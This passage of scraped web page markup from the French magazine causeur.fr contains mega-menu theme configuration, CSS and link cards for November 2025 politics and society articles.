padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_91"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "tdb_header_mega_menu";
block_tdi_91.post_count = "5";
block_tdi_91.found_posts = "6498";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1300";
tdBlocksArray.push(block_tdi_91);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-gauche-sous-la-tolerance-la-censure-318621"  rel="bookmark" class="td-image-wrap " title="La gauche: sous la tolérance, la censure" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/marq-pluie-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-gauche-sous-la-tolerance-la-censure-318621"  rel="bookmark" title="La gauche: sous la tolérance, la censure">La gauche: sous la tolérance, la censure</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:30:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/municipales-marseillaises-un-sacre-pastis-franck-allisio-benoit-payan-318592"  rel="bookmark" class="td-image-wrap " title="Municipales marseillaises: un sacré pastis" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Franck-Allisio-Marseille-RN-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/municipales-marseillaises-un-sacre-pastis-franck-allisio-benoit-payan-318592"  rel="bookmark" title="Municipales marseillaises: un sacré pastis">Municipales marseillaises: un sacré pastis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T15:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/sarko-la-chasse-a-lhomme-318528"  rel="bookmark" class="td-image-wrap " title="Sarko, la chasse à l&rsquo;homme" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/sarkozy-prison-execution-provisoire-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/sarko-la-chasse-a-lhomme-318528"  rel="bookmark" title="Sarko, la chasse à l&rsquo;homme">Sarko, la chasse à l&rsquo;homme</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T10:59:00+01:00" >10 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-la-victoire-du-rn-en-2027-est-elle-acquise-causeur-318553"  rel="bookmark" class="td-image-wrap " title="La victoire du RN en 2027 est-elle acquise?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/m-le-pen-causeur-2025-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-la-victoire-du-rn-en-2027-est-elle-acquise-causeur-318553"  rel="bookmark" title="La victoire du RN en 2027 est-elle acquise?">La victoire du RN en 2027 est-elle acquise?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T08:00:00+01:00" >10 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/cet-etouffoir-democratique-qui-rend-latmosphere-revolutionnaire-318281"  rel="bookmark" class="td-image-wrap " title="Cet étouffoir démocratique qui rend l’atmosphère révolutionnaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/larcher-lecornu-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/cet-etouffoir-democratique-qui-rend-latmosphere-revolutionnaire-318281"  rel="bookmark" title="Cet étouffoir démocratique qui rend l’atmosphère révolutionnaire">Cet étouffoir démocratique qui rend l’atmosphère révolutionnaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T10:59:00+01:00" >9 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .block-mega-child-cats{padding:16px 0}.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_92 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats{text-align:right}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_92 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_92 .td-module-meta-info{border-color:#eaeaea}.tdi_92 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_92 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "5432";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1087";
tdBlocksArray.push(block_tdi_92);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/djihadisme-les-femmes-une-nouvelle-donne-318670"  rel="bookmark" class="td-image-wrap " title="Djihadisme: les femmes, une nouvelle donne?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Abdeslam-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/djihadisme-les-femmes-une-nouvelle-donne-318670"  rel="bookmark" title="Djihadisme: les femmes, une nouvelle donne?">Djihadisme: les femmes, une nouvelle donne?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T09:59:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
